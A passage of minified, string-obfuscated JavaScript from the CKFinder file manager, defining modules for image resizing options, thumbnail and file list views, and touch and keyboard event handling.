S("\n_dh.aq|w36nxvu|g9<tm?NNV\x03GJHAAN_YII\x0eI_C\x12AQF_M]]\x1aRQ\\YZ3").replace(S("C?+'*-4"),e.name);s=i.config.initConfigInfo.images.sizes[e.name]}if(r.has(S("-GBQVWaQF_M]}[O]"))&&r.get(S("=WR!&'\x11!6/=-\r+?-")).has(S("\nyi~guuuGax")+s))o.resolve(r);else{var a=r.get(S("(OEGHH\\"));i.once(S("\x0el\x7f|\x7frzq,v~m\x7fi&Ts~GDpFWL\\B"),function(t){var i=t.data.context.file,r=t.data.response.url,o=i.get(S("\fdcnwt@vg|lr\\xnz"));if(o||(o=new n.Model,i.set(S("/Y\\STQgSDQC_\x7f]I_"),o)),e.save){var s=o.get(S("3FPE^B\\^"));s||(s={},o.set(S("'ZLYBVHJ"),s)),s.__custom||(s.__custom=[]),s.__custom.push(r.match(T)[0])}o.set(b(e.name,e.size),{url:r}),t.data.context.dfd.resolve(i)}),i.request(S("\x17{vwv}sz%SDLG"),{name:S("&nEHMN~H]FJT"),folder:a,type:S("\x0f`~ag"),params:{fileName:r.get(S("\x16yyt\x7f")),size:s},context:{dfd:o,file:r}})}return o.promise()}function f(t){var n=this.finder,i=t.file,r=e.extend({fileName:i.get(S('"MEHC'))},t.params);return t.cache?r.cache=t.cache:n.config.initConfigInfo.proxyCache&&(r.cache=n.config.initConfigInfo.proxyCache),n.request(S("\x18zuvq|p{\x1aTPO"),{command:S("=nM/9;"),params:r,folder:i.get(S("9\\TPY[M"))})}function h(e){var n=this.finder,i=e.file,r=new t.Deferred,o=i.getUrl();return i.get(S("\x18\x7fuwxxl")).getResourceType().get(S("8LI^lOQG9\x02-.)$(#"))&&(o=n.request(S("\x1dxvLD\x18DAQvUGQS~^A"),e)),o?r.resolve(o):n.request(S("\x1d}pMLCM@\x1fUBFM"),{name:S("#c@RaAEO~^A"),folder:i.get(S("D#)+,,8")),params:{fileName:i.get(S("\x17vxw~"))},context:{dfd:r,file:i}}),r.promise()}function g(e){var n=this.finder,i=e.file,r=new t.Deferred;return n.request(S('?#./.%+"};,$/'),{name:S("\x0fWtfU}ysBju"),folder:i.get(S("\x1fFNNGAW")),params:{fileName:i.get(S("\fcobu")),thumbnail:e.thumbnail},context:{dfd:r,file:i,thumbnail:e.thumbnail}}),r.promise()}function p(t,n,i,r){var o=i.get(S("9SV]Z[m%2+9!\x01'3)")),s=o&&o.get(S("&HZ@MBBLB|YKW"))||"",a=i.get(S("D#)+,,8")).get(S("/QR^")).imageResize,l=i.get(S("A$,(!#5")).get(S("(HIG")).imageResizeCustom,u=t.add({label:n.lang.chooseResizedImage.originalSize,size:s,name:S("\x1bsowxIOCO"),isActive:!0,isDefault:!1}),c=o&&o.get(S('E4"; 0.(')),d=!0;if(e.forEach(r.sizes,function(i,r){var o=i,l=a;if(!e.isArray(n.config.resizeImages)||!n.config.resizeImages.length||e.contains(n.config.resizeImages,r)){if(c&&c[r]){var u=c[r].match(I);2===u.length&&(o=u[1]),l=!0}else if(s){var f=s.split("x"),S=i.split("x"),h=parseInt(S[0]),g=parseInt(S[1]),p=parseInt(f[0]),m=parseInt(f[1]),w=v(h,g,p,m);p<=w.width&&m<=w.height?l=!1:o=w.width+"x"+w.height}t.add({
label:n.lang.chooseResizedImage.sizes[r]?n.lang.chooseResizedImage.sizes[r]:r,size:o,name:r,isActive:l,isDefault:d&&l}),d=!1}}),c&&c.__custom){var f=[];e.forEach(c.__custom,function(e){var t=e.match(I);t&&(t=t[1],f.push({label:t,size:t,width:parseInt(t.split("x")[0]),name:F+"_"+t,url:e,isActive:!0}))}),e.chain(f).sortBy(S(",ZGKDY")).forEach(function(e){t.add(e)})}if(l){var h=0,g=0;if(s){var p=s.split("x");h=p[0],g=p[1]}t.add({name:F,custom:!0,isActive:l,isDefault:!1,width:h,height:g,size:h+"x"+g})}t.findWhere({isDefault:!0})||u.set(S("\x19shXxx~UMV"),!0)}function v(e,t,n,i){var r={width:e,height:t},o=e/n,s=t/i;return 1===o&&1===s||(o<s?r.height=parseInt(Math.round(i*o)):o>s&&(r.width=parseInt(Math.round(n*s)))),r.height<=0&&(r.height=1),r.width<=0&&(r.width=1),r}function m(e,t,n,i,r){function o(t,n){e.request(S("(EEJHH\\\x15XXVV")),e.fire(S("$COKM\x13ICCB]J\nCW@]OSSqT[\\Y"),{file:t,resizedUrl:n},e),x(e)}if(t===S("@.0*#,(&$"))return void w(e,i);0===t.indexOf(F+"_")&&(t=F);var s=i.get(S("3]XWP]k_HUG[{!5#")),a=b(t,n);if(s&&s.has(a)){var l=s.get(a),u={file:i};if(l.url)return void o(i,l.url);var c=S(")LB@H\x14HUEgAX");return t!==S("\x15yeq~su}q")&&l.fileName&&(c=S("<TS^'$x$!1\x14\"; 0.(\x18<#"),u.thumbnail=l.fileName),_(e),void e.request(c,u).then(function(e){o(i,e)})}_(e),e.request(S("\nbalij*cw`}os"),{file:i,size:n,name:t,save:r}).then(function(e){o(e,e.get(S("5_ZY^_iYNWE%\x05#7%")).get(a).url)})}function w(e,t){var i=t.getUrl(),r=new n.Collection([t]);if(!i)return _(e),void e.request(S("\x15p~t| |yiKmL"),{file:t}).then(function(){e.request(S("(EEJHH\\\x15XXVV")),l(e,r)});l(e,r)}function y(e,t){e.data.toolbar.push({name:S("D\x06.(':/"),type:S("7ZLNOSS"),priority:M,icon:S('D&-!e*"$#>+'),label:e.finder.lang.common.choose,action:t})}function C(t){var n=t.get(S("\x1bzrr{ES")).get(S("@ !/")),i=t.has(S("C-(' -\x1b/8%7+\v1%3"))&&!!e.size(t.get(S("\x0ef}puvFpe~b|^zh|")).get(S(",_K\\YKWW")));return n.imageResize||n.imageResizeCustom||i}function b(e,t){return e===F?S("\x1aiynweEEwQHzER[]EF")+t:S("3FPE^B\\^nNQa")+e}function x(e){e.config.chooseFilesClosePopup&&e.request(S("*H@B]J`^BFD"))}function _(e){e.request(S(".C_PVVF\x0fE_WN"),{text:e.lang.files.gettingFileData+" "+e.lang.common.pleaseWait})}var F=S(")utOX][_\\"),E=100,M=110,I=S("\x13<N&:!D1cG-3&}\n\vx\nx}F\x05Sk\x06vpU\x1e\x1c\x04O\x17"),T=S("+\x03\x05uq\x1fl\x19\x17\x1d");return r}),CKFinder.define(S("%eln@DOI_\x01yYTE@\x1bwWD]\x16sUOI_Q4n\x01,()#$< %%\x1a$+8"),[S("*^BIK]CR]AQ"),S("1XBAPDN"),S("B.%7/(&,>?)"),S("\x16TS_suxxl0vHGTW\ndF[L\x05hC@C@^")],function(e,t,n,i){"use strict";var r=n.CollectionView;return r.extend(i.proto).extend({constructor:function(e){i.util.construct.call(this,e),r.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))},_renderChildren:function(){this.destroyEmptyView(),this.attachCollectionHTML(""),this.isEmpty(this.collection)?this.showEmptyView():(this.triggerMethod(S("!@FBJTB\x12[OEHH\\\x15S^^_QVB^WW"),this),this._showInstantCollection(),this.triggerMethod(S("\f\x7fkatt`)wzz{}znrss"),this),this.children.isEmpty()&&this.getOption(S("(OCGXH\\"))&&this.showEmptyView())},_onCollectionAdd:function(e,n){var i=n.indexOf(e),r=this.getChildViews(),o=t(this.instantRenderChild(e));this.destroyEmptyView(),i>=r.length?this.$el.append(o):o.insertBefore(r.eq(i)),this.triggerMethod(S("E%/!%.=%(9u\"4<71'"))},_onCollectionRemove:function(e){var t=this.getChildViewElement(e).remove();this.removeChildView(t),this.checkEmpty()},_sortViews:function(){var t=this._filteredSortedModels();e.find(t,function(e,t){var n=this.getChildViewElement(e);if(n.length)return this.getChildViews().index(n)!==t},this)&&this.resortView()},_showInstantCollection:function(){var t=this._filteredSortedModels(),i=[],r=this.getOption(S(";_UWS$\x17+&3\n63!&$8"));r=n._getValue(r,this,[void 0,0]),e.each(t,function(e,t){i.push(this.getPreRenderer(e).preRender(e,r,t))},this),this.attachCollectionHTML(i.join(""))},buildChildView:function(t,i,r){var o=e.extend({model:t,finder:this.finder},r),s=new i(o);return n.MonitorDOMRefresh(s),s},getChildViewElement:function(e){return this.$(document.getElementById(e.cid))},attachCollectionHTML:function(e){this.el.innerHTML=e},getPreRenderer:function(){throw S("\vBbz/y|b\x7fqxsyl|~")},getChildViews:function(){throw S('E\b(<i#&<!+"5?&60')},instantRenderChild:function(){throw S("'fF^\vE@^CU\\W]@PR")}})}),CKFinder.define(S("\x1e\\kgKM@@T\beFN^@H]\0vX^VG\x1a`^]NI\x14\x7fRSR//m\x05-)#4\x1e /<\x01$6&>"),[S(",X@KUCAP[GS"),S("\x13~dcrj`"),S("8zq}USZZ2n\x177-)i\f-0\t$((")],function(e,t,n){"use strict";function i(e){if(e)return S("-MGY]VE]PA\r")+S(e.get(S('\x13b|s`"pi]sqzzR'))?"-H@\\UWA":";ZTRZ")+":"}return{getMethods:function(){return{shouldFocusFirstChild:function(){if(this.el===document.activeElement&&this.collection.length){var e=this.collection.first();return e.trigger(S("\x0fv~qfg"),e),!0}return!1},getEmptyViewData:function(){var e,t=!1;if(this.collection.isLoading){var n=this.finder.lang.files.loadingFilesPane;e={title:this.finder.lang.common.pleaseWait+" "+n.title,text:n.text},t=!0}else e=this.collection.isFiltered?this.finder.lang.files.filterFilesEmpty:this.finder.lang.files.emptyFilesPane;return{title:e.title,text:e.text,displayLoader:t}},updateHeightForBorders:function(e){var t=parseInt(getComputedStyle(this.el).getPropertyValue(S("6GY]^RRZ\x13K/1"))),n=parseInt(getComputedStyle(this.el).getPropertyValue(S(",]OKTX\\T\x19WYCLVW"))),i=parseInt(getComputedStyle(this.el).getPropertyValue(S("&EG[NN^\0Z@@\x1cEZPA^"))),r=parseInt(getComputedStyle(this.el).getPropertyValue(S(":YSOZZ2l ,01)*e>#/8%"))),o=e.height-t-n-i-r;return this.$el.css({"min-height":o}),o},checkDoubleTap:function(e){var n=e.currentTarget.id,r=t(e.currentTarget),o=r.data(S("+OFH\x02Y_\x1fG[@U_\x15XN")),s=e.timeStamp;r.data(S("\x1b\x7fvx2IO\x0fWKPEO\x05H^"),s);var a=o&&s-o<500,l=this.collection.get(n);this.trigger(i(l)+S(a?"\x19~ypi\x7fo":'=JP5"*'),{evt:e,model:l})}}},attachModelEvents:function(t,n){var i={focus:function(e){this.getChildViewElement(e).find(S("+\x02XG\x02RE\\")).focus(),this.trigger(S("\x1dxvLD\x18EKFSTMM"),e)},refresh:function(e){this.refreshView(e)},selected:function(e){this.getChildViewElement(e).find(S("=\x10J)l 7*")).addClass(S("/EX\x1fQ@[\x1bV[MSMY"))},deselected:function(e){this.getChildViewElement(e).find(S(",\x03[F\x1dSF]")).removeClass(S("$PO\nJ]D\x06MNZFFT"))},change:function(e){e.changed.name&&this.refreshView(e)}};e.each(i,function(e,i){n.listenTo(t,i,e)})},getEvents:function(r){var o={keydown:function(e){if(e.keyCode===n.tab&&(this.finder.util.isShortcut(e,"")||this.finder.util.isShortcut(e,S("B0,, 3"))))return void this.finder.request(S(this.finder.util.isShortcut(e,"")?";ZR]J3{,&<1":"$CID]Z\x10[^HX"),{node:this.$el,event:e});if(e.target===this.el||e.target===this.$el.find(S("\x10?qxr8p~t|i6jt{h")).get(0))return void this.trigger(S("\x16|}`~tks"),{evt:e});if(e.target!==e.currentTarget){var o=t(e.target).closest(r),s=o.get(0).id,a=this.collection.get(s);if(e.keyCode===n.menu||e.keyCode===n.f10&&this.finder.util.isShortcut(e,S("#WMOA\\")))return void this.trigger(i(a)+S("&DGG^NTYCJ^D"),{el:o,evt:e,model:a});this.trigger(i(a)+S("&LMPND[C"),{evt:e,model:a,el:o})}},focus:function(e){setTimeout(function(){(window.scrollY||window.pageYOffset)&&window.scrollTo(0,0)},20),e.target===e.currentTarget&&this.collection.length&&(e.preventDefault(),e.stopPropagation(),this.trigger(S(";ZR]J3$&")))}},s={touchstart:function(e){var n=e.currentTarget.id,r=t(e.currentTarget);r.data(S("\x1axw{3vN\fVLQFN"),!0);var o=r.data(S('D&-!e $f8";,8|&:909",'));o&&clearTimeout(o);var s=this;o=setTimeout(function(){if(r.data(S("\x1d}tF\fKM\tQIRKA"))){var t=s.collection.get(n);if(!t)return;s.trigger(i(t)+S("'DFDLXB[LX"),{evt:e,model:t}),r.data(S("\fnei=x|>`zctp"),!1)}r.data(S('"@OC\vNF\x04^DYNF\x02DX_V[@B'),void 0)},700),r.data(S('D&-!e $f8";,8|&:909",'),o)},touchend:function(e){var n=e.currentTarget.id,r=t(e.currentTarget);if(this.checkDoubleTap(e),r.data(S("0RYU\x19\\X\x1aLVOXT"))){var o=this.collection.get(n);if(!o)return;this.trigger(i(o)+S("(JFBOF"),{evt:e,model:o})}r.data(S(":XW[\x13V.l6,1&."),!1)},touchcancel:function(e){t(e.currentTarget).data(S("/SZT\x1e][\x1bCWLYS"),!1)},touchmove:function(e){t(e.currentTarget).data(S("\x1fCJD\x0eMK\vSG\\IC"),!1)},contextmenu:function(e){var n=e.currentTarget.id,r=this.collection.get(n);t(e.currentTarget).data(S(";_VX\x12)/o7+0%/"))?e.preventDefault():this.trigger(i(r)+S(",NAADTJGYPXB"),{evt:e,model:r,el:document.getElementById(n)})},click:function(e){var t=e.currentTarget.id,n=this.collection.get(t);this.trigger(i(n)+S("$FJNKB"),{evt:e,model:n,el:document.getElementById(t)})},dblclick:function(e){var t=this.collection.get(e.currentTarget.id);this.trigger(i(t)+S(':_^Q]S)")'),{evt:e,model:t})},dragstart:function(e){var t=this.collection.get(e.currentTarget.id);this.trigger(i(t)+S("1VAURECYKN"),{evt:e,model:t})},dragend:function(e){function t(e){e.cancel()}var n=this,r=n.collection.get(e.currentTarget.id);n.finder.on(S("\x17mp hktnzLDDW"),t,null,null,1),n.finder.on(S("!WJ\x1eVQNXLXBKEZ"),t,null,null,1),setTimeout(function(){this.finder.removeListener(S('"VM\x1fUPAYOGIKZ'),t),this.finder.removeListener(S("\x1ejI\x1bQTMUCUANB_"),t)},500),n.trigger(i(r)+S("&CZHMNBI"),{evt:e,model:r})},blur:function(e){e.target.tabIndex=-1},focus:function(e){e.target.tabIndex=0}};return e.forEach(s,function(e,t){o[t+" "+r]=e}),o}}}),CKFinder.define(S("\x12gqmb6[R\\rry{m\x0fuGNTIGSMZ\x05mEAK\\\x1fw[_QF\x7fY^V\x14_SI"),[],function(){return S('\npw2.fd?vzgezvaUuzxxl?]\\(\x1f@LP\x07KEKX_\x10\fZY\x1c^\\UQSE\x18LS\x16PR_[%3o5!7$(;,j>%`- >%7= u#>u;5?%p%$]A\v\x17J\x16\x11\x06\x1c\n\x02K\x11\x10N\x1a\x19\\\x11\x1c\x06\x1b\x13\x05U\x18\x16\x17^Ctv<rrbj%ekizy6.xg"yr}}9yyv|pt|>#"0SQCM\x1a//\x1b@\x18\x14PW\x10\x0eFD\x1fFZ@YS\x17ED\x06\x14T\f\x005|n&*2{L<3vu61Gr+9\'r084%$e{90:p86\f\x04\x11N\r\v\0\bE\v\x05\x0f\x15M\x1b\x06]\x12\x1d\x1d\0\x10\x18\x03X\f\x13V\x1e\x12\x1a\x06-zy>$lr){~k\x7foe.rm1gz9vyev|h6}qr=\x1e++\x1fL\x17\x18\\S\x14\nBX\x03ZFD]W\x13IH\n\x18P\v\x0415FE\0`(6m ,57$(3\x07#,**"q/.h%h,#dz2(s*:\x18\x15B\x1e\x19YI\x17V\x12\x11T\x11\x10dS_\x15\x1b\x05J\x7f\r\fG\x04\x07q')}),CKFinder.define(S("7{r|RRY[Mo\f-'1)#4g\x0f#')>a\x1994% {\x169:564t\x1a42:\x13(\f\x05\v3\x0f\x02\x1f"),[S("A \"'.$(&,"),S("8zq}USZZ2n\x14*!25h\n(9.c\x04:*=\x07;6#"),S('1FVLA\x17ts\x7fSUXXL\x10\x14$/3($2";f\f" (=`\x168>6\'\x1c817w>4(')],function(e,t,n){"use strict";return t.extend({name:S("C\x02,*\";\0$-#\x1b'*'"),template:n,className:S("\x10ryu9s\x7f{}j7rr{q"),templateHelpers:function(){return{swatch:this.finder.config.swatch}},initialize:function(){this.model=new e.Model({title:this.title,text:this.text,displayLoader:this.displayLoader})}})}),CKFinder.define(S(".[UIF\x12w~p^V]_I\x13i[R0-#7!6i\x01!%/8c\v'#5\x07;6#{28,"),[],function(){return S('-\x12N\x10Y@VR\b\x14]YO[H_OWO4{4,-!nwakj( ,=<ms182x0>4<)v530:\x12A\x17\nI\x07\x12\tJI\x1e\n\x0e\x04\0\v\x15\tOQYDTW\x1c\v\x1b\x1c\x1b\x1c\x1c\x13e< wvpc%({egi0,cybfz`p{58xhr}0r~BDN\x1e\x06^]\x06\b@^\x05BLCJ\x10LO\x11\x14TD^Y\x14^^O^LV"$&!=xd<3hj"8c**#2 :$!?86\x10>{! |\x7f\x04\0\x16\x02I\x06\r\x01E\r\x18\n\v@\x1e\x1d\x15\x07\x1b\x16\x03HT\f\x03DZ\x12\bS\x1a\rafRqasob\x7f@n+qp,/tpfr9v}q5os~k <d[\x1c\x02JP\vENL\tWV\x0e\x13$&\fX_T\x14\\R\n\x1aBA\x06\x1cTJ\x11$3#$\x147#1!,=\x02(m32rq1?5&%jz,3v04s+\b\x14\x0f\x01FE\x07\v\x1cTHIL\x1e\x1c\fMS\t\bIU\x1f\x03V\x1e\x1f\x0f5\x1e\x11\x11(("~y\'&czhmlmobj-3faap47|xnz1~uy\rEPBC\bVUM_CN[\x10\fTK\f\x12Z@\x1bREY^jIYKWZ7\b&c98dhvCC07rn&$\x7f6:\'%:6!\x17;69}"#@\b\x16M\0\f\x15\x17\x04\b\x13/\r\x19\vO\f\rR\x1a\0[\x12\x1e\v\t\x16\x1a\x05.\x17\x05e!\x7f~\x0e\f:ca\x7f*h`l}|-3qxr8p~t|7\x7fyn}?UH\x0fAEW\v\\S\x14\nBX\x03M@^W[T\x1aFAVLZRFA\x1f\x1e[2 %$%\'*"uk>99(lqZX[(/jv>,w>2/-2>\x19/\x03\x0e\x01E\x1b\x1aT\x01XK\x18\x04\x1a\x03\x15LP\b\x0fTV\x1e\fW\x14\x1a\x11\x18^\x02}#"gmw;%i|~d.3ut11{g:{wz}9gf 2v-\x1eZY\x1cYX,.!\x15Z\vH_OHWPP_Q\b\x14CJL_\x19\x1cTZ\x02b:9bd,2i,,9(>$>;9><\x1a0u+*zy>:(<s<\v\x07O\x07\x16\x04\x01J\x18\x1b\x0f\x1d\x05\b\x19RR\n\tNT\x1c\x02Y\x1c\v\x1b\x1c,\x0f\x1b\tiduJ`%{z*7\0\x02\x05\x04ut/1{g:q\x7fdhu{bX|jz\0\\_X_\x04\x06N\\\x07FJBJ\0I_C_R@qWC]jNIUSY\x17`(6m $2"h`j6165p-,XZ]\\-,gy3/r97,\x10\r\x03\x1a7\f\x1c\x02H\x14\x17aedgf\v\nMS\x1d\x01X\x13\x11\n\n\x17\x1d\x04:\x1etd"~y9du6rq4qp\x04\x06\x19\x18\x1bho46~l7vzrz0yOSOBPcOKMzCQI\x05\x0eFD\x1fAZNP\x16\x1d\x18\b\n\t\b\x1d\x17\x1f=<HJML=<w47AEDr` oXZhz2>.gPR\'&a"\x1dk^L\x05[l')}),CKFinder.define(S(";\x7fvxV.%'1k\b)#=%/8c\v'#5\"}\x05=0!$w\r2.1?0>\t\r\x115\r\0\x11H.\0\x06\x0e>\b\0\v\x15\x03\x17\x01"),[S("\x15br`m;XW[wqDDP\fp@KWDH^N_\x02hF\\TA\x1cr\\ZRnP_L\x12YQK")],function(e){"use strict";function t(e,t){this.finder=e,this.renderer=t}return t.prototype.preRender=function(t,n){var i=this.finder,r={lazyThumb:n.lazyThumb,displayName:n.displayName,displaySize:n.displaySize,displayDate:n.displayDate,descriptionId:S("2P_S\x1bQQU_\x16XXM\\m")+t.cid,dragPreviewId:S("?#*$n 7' e98.:`")+t.cid,getIcon:function(){return i.request(S(">Y)-'y# 2\x0e+&$"),{size:n.thumbSize,file:t})}},o=S("\x0f,}{3}q+5")+t.cid+S("\x1b>=}sARQ\x1e\x06FMA\x05OCGI\0G[U\\\x12F]\x18Z^\x15Q[H\x11IVJ-#")+S(t.isImage()?"\x1b<~uy\rMCY]\bRO]DH":"\x1e?CJD\x0eBLJB\x05@IDB")+'"'+(n.mode===S("7TPIO")?"":S("#\x04VR^DL\x17\t[DJ[X\v")+n.thumbSize+S("\x13dm-\x7f}p}sh'")+n.thumbSize+S("\x0e\x7fh*0"))+S("Cd!'3)d#(##sm60> 1wv%75?f~-,:\x13\x04\f\x17\x05\x11\x0f\b\x06K")+">";return o+=this.renderer.render(t,S(")lB@HzGE\\P"),e,r),o+=S(")\x16\x04@D\x10")},t}),CKFinder.define(S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\taAEOX\x03kACTT@zZs_[]\x17^TH"),[],function(){return S("\x13(t6ttxih!?}tF\fDJH@U\nAGDN^\r[F\x1dSF]\x16\x15BVZPT_YE\x03\x1dmp`c 7' /((')pl)1=!6vu26,8w87;s;\x12\x0e\x12^F\x11\x14\x12\rKTaeQ\x07\x02\x17Q\x11\x1f\x15\x06\x05JZ\f\x13V\x10\x14S\vhtoa&%gk|4(pw,.fd?~rvpz7de:rh3p~MD\x02^Y\x07\x06TZJ\x17\tWV\x13\x0fYE\x1cTQA\x7fTWW\x12\x12\x1c@C\x1d`%#7%h%,.d.9#=sm$#'6vk\\]Qe>2*}=3\x01\x12\x11^F\x06\r\x01E\x0f\x03\x07\t@\n\n\x03\x12R\x06\x1dX\x14\x16\nT\x01\0A]\x17\v.bmmbla){~k\x7foe.rm3,\x19\x1d\x1c*\x7f*9nrhq{\"\x02ZY\x02\x04LR\tDHHN@\rRS\x10XF\x1dZT[R\x18DG\x19\x1cY_K!l!(\"h\"5'9wi8?;*ro)(uu?#v5;991~#\x1cA\v\x17J\v\x07\n\rI\x17\x16PB\x06]N{{O[\x11\x1f\x01FsFT\x1dCt")}),CKFinder.define(S("\x0fSZTzzqse7Tu\x7fiq{l\x0fgKOAV\tqAL]X\x03yFZ]S\\R]YEaQ\\M\x14zRR[%3\x10&*!#5-;"),[S("\x1ekEYV\x02gn`NFMOY\x03yKB@]SGQF\x19qQU_H\x13{QS$$0\n*\x03/+-g.$8")],function(e){"use strict";function t(e,t){this.finder=e,this.renderer=t}return t.prototype.preRender=function(t,n){var i=this.finder,r={lazyThumb:n.lazyThumb,displayName:n.displayName,displaySize:n.displaySize,displayDate:n.displayDate,descriptionId:S("\x1fCJD\x0eBLJB\x05MOXO\0")+t.cid,dragPreviewId:S(":XW[\x13[2 %n47#1e")+t.cid,getIcon:function(){return i.request(S("\fkactt`)spb^{vt"),{size:n.thumbSize,folder:t})}};return S(";\0QW\x1f)%\x7fa")+t.cid+S('\r,/s}s`g(4ts\x7f7}uq{2IUGN\x04FMA\x05OEGHH\\\\\x1dXFVY\x17\x16SYM[\x16U^QQ}c$"(6#eh;%\')pl?"4!6:!7#164y')+(n.mode===S("7TPIO")?"":S("\x1c=mkYMG\x1e\x06ROC\\A\x10")+n.thumbSize+S("*[T\x16FJYVZG\x0e")+n.thumbSize+S("\n{t6,"))+">"+this.renderer.render(t,S(" gMO@@Ts@\\GI"),e,r)+S("$\x19\tKA\x17")},t}),CKFinder.define(S(")i`jD@KUC\x1df@\\Z\x18lQHTHIRZ22"),[S("\x19ouxxllCNPF"),S("!HRQ@T^")],function(e,t){"use strict";function n(){this.reset()}var i={};return n.prototype={reset:function(){var e=this;e.dfd&&e.dfd.reject(),e.dfd=new t.Deferred,e.dfd.done(function(){e.callback&&e.callback(),e.reset()}),e.timeOutId=-1},assignJob:function(e){this.callback=e},runAfter:function(e){var t=this;t.timeOutId&&clearTimeout(t.timeOutId),t.timeOutId=setTimeout(function(){t.dfd.resolve()},e)}},{getOrCreate:function(t,r){return e.has(i,t)||(i[t]=new n),i[t].reset(),i[t].assignJob(r),i[t]}}}),CKFinder.define(S(" bieMKBBZ\x06gDHXBJC\x1etZXPE\x18nP_LO\x12jW5, -%,*4\x1e /<"),[S("+YCJJBBQ\\FP"),S("\x19pjixlf"),S("0\\SA]ZXRLM_"),S("7{r|RRY[Mo\x17+&36i\x05):/d\x05#=;1?&|\x17::;=:.233\b6\x05\x16"),S("\x0eL[W{}ppd8Uv~npxm0fHNFW\npNM^Y\x04oBCB__\x1du]YSDnP_LqTFV."),S("0ryu][RRJ\x16wTXHRZ3n\x04*( 5h\x1e /<?b\r =<=={\x13?;=*\x135:2\b6\x05\x16"),S('A\x01\b\x02,(#-;e\x06#);#5"}\x15=93$w\x0f3>+.q\v\b\x14\x0f\x01\n\x04\x0f\v\x1b?\x03\x0e\x1bB(\x06\x1c\x14 \x16\x1a\x11\x13\x05\x1d\v'),S("(jamECJJB\x1e\x7f\\P@ZRK\x16|RPXM\x10\x16('47j\x12/=$(%-$\"<\x0687${\x139;<<(\t93::\x12\x04\x10"),S('1qxr\\XS]K\x15nHTR\x10\x14)0,01*"::')],function(e,t,n,i,r,o,s,a,l){"use strict";var u={name:S("4a^BU[TZUQMi)$5"),reorderOnSort:!0,className:S('@")%i#/+-:g=%(9o3:4~2<:2+t,29*s=\x0f\x13\x06\x06\x16\x16F\x12\x01D\b\x04\b\x14C\x06\x1e\x19\x17\x01\x1d\x01'),attributes:{"data-role":S("(ECXX[GJG"),tabindex:30,role:S("2_]FB")},tagName:S("\x0fe}"),invertKeys:!1,collectionEvents:{change:function(t){var i=t.changed;if(i.name||i.date||i.size){var r=this.getChildViewElement(t),o=this.getOption(S("\x1axttr{vHGTkURNGGY"));o=n._getValue(o,this,[void 0,0]);var s=e.defaults(o,{lazyThumb:this.finder.request(S(";ZTRZz&'7\x10-3**"),{file:t,size:o.thumbSizeString})});r.replaceWith(this.getPreRenderer(t).preRender(t,s)),this.triggerMethod(S("1Q[]YRAQ\\M\x01NXP[%3"));var a=this.getOption(S("6SQJJW]D}P.'+$")).get(S("4A^BU[iRFX"));this.getOption(S("\x19~romr~YbMMBLA")).get(S("\x16zw}\x7f"))===S("(]B^AO]")&&this.resizeThumbs(a)}}},initialize:function(e){var t=this;if(e.displayConfig.set({mode:S("-BFCE"),thumbSizeString:null,currentThumbConfigSize:0,thumbClassName:""}),e.mode===S(';HUKR"2')){var n=t.getOption(S(".KYBB_ULuXV_S\\")).get(S("-ZGE\\P`]OS"));this.calculateThumbSizeConfig(n),this.resizeThumbs(n),this.applyBiggerThumbs(n),t.setThumbsMode()}else t.setListMode();r.attachModelEvents(this.collection,this),t.on(S("\x15p~t| }s~klEE"),function(e){var t=this;setTimeout(function(){var n=t.$el.closest(S(")qOMYO\x02B^^V\t\x17FV_\\\x18f"));if(t.$el[0].ownerDocument.defaultView){var i=parseInt(t.$el.offset().top),r=t.collection.indexOf(e),o=t.getThumbsInRow();if(r<o&&(window.scrollY||window.pageYOffset)&&i)return void window.scrollTo(0,0);var s=t.collection.length%o;r>=t.collection.length-(s||o)&&window.scrollTo(0,n.outerHeight())}},20)}),t.once(S("<O[Q$$0"),function(){t.$el.trigger(S('A!1!$2"')),t.$el.attr(S("2RF\\W\x1aTXX^P"),t.finder.lang.files.filesPaneTitle)}),t.once(S("\x15e\x7fwn"),function(){function e(e){t.trigger(S('=]S)")'),{evt:e})}var n=t.$el.closest(S("?n\")%i5' -d8.+$!!#"));n.on(S("\x1c~rvCJ"),e),t.once(S("\x11vvgadxa"),function(){n.off(S("2PX\\U\\"),e)})}),t.on(S("&UMGNN^"),function(){var e=t.finder.request(S("\x1eyOMFFV\x1fAB\\hI_E[K")),n=e&&e.cid;t.finder.config.displayFoldersPanel||t.lastFolderCid||t.focus(),t.lastFolderCid=n,t.getOption(S("1VZGEZVAzUUZTY")).get(S("\x12~{qs"))===S("\x17tpio")?t.setListMode():t.setThumbsMode()}),t.on(S("\valvf}xhv"),t.updateHeightForBorders,t)},childViewOptions:function(){return this.getOption(S('=ZV31."=\x06)). -')).toJSON()},applySizeClass:function(t){var n=this,i=!1;e.forEach(n.finder.config.thumbnailClasses,function(e,r){!i&&t<r?(n.$el.addClass(S("B /#k!!%/8a9&:=3!~")+e),i=!0):n.$el.removeClass(S("\rmdv<tzxpe:lqov~n3")+e)})},calculateThumbSizeConfig:function(t){if(t&&this.getOption(S(" EKPTIG^kFDMEJ")).get(S("E'5-\x1d\">!/ .9=!\x011&?-9;6>"))){var n=this.getOption(S("\vhd}\x7f|pkP{{p~\x7f")).get(S("0BWABPDcPLWYO")),i=e.filter(n,function(e){return e>=t}),r=e.isEmpty(i)?e.max(n):e.min(i),o=this.getOption(S(";XTMO, ;\0++ ./")).get(S("\x0e{xd\x7fqzt\x7f{[vt}uzm"))[r];return this.getOption(S("7\\PIKP\\G|//$*#")).set(S("!VKQHDtASOxX_GAW"),o.thumb),this.getOption(S('9^ROMR^9\x02--",!')).set(S("%ERZ[OEXyFZ]Sq\\ZS_PkP@^"),r),o}},resizeThumbs:function(e){this.$el.find(S("\x14;u|~4|rpx3vTDO")).css({width:e+S("=NG"),height:e+S("A2;")});var t=this;setTimeout(function(){t.trigger(S("\x11aznpCg|xn~&|xkES"))},400)},applyBiggerThumbs:function(e){var n=this;if(e&&n.getOption(S(")NB_]BNIr]]R\\Q")).get(S("0\\]WQ"))===S("6CPLWYO")){e=parseInt(e,10),this.applySizeClass(e);var i=this.getOption(S("\x1dzvSQNB]fIIN@M")).get(S("\x1d}jRSGMPqNREKiDBKGHcXHV"));if(!i||e>i){var r=this.calculateThumbSizeConfig(e);l.getOrCreate(S("\x14s\x7f{}j iynweE"),function(){n.$el.find(S("6[Q")).not(S("4\x1bU\\^\x14\\RPX\x13V#.,")).addClass(S("$FMA\x05EKQU\0ZGE\\P")),n.$el.find(S("&KA\x07I@J\0HF\\T\x1fZWZX")).each(function(){t(this).find(S("\x11{~s")).attr(S("\x11aaw"),n.finder.request(S("9\\RPX\x04X%5\v 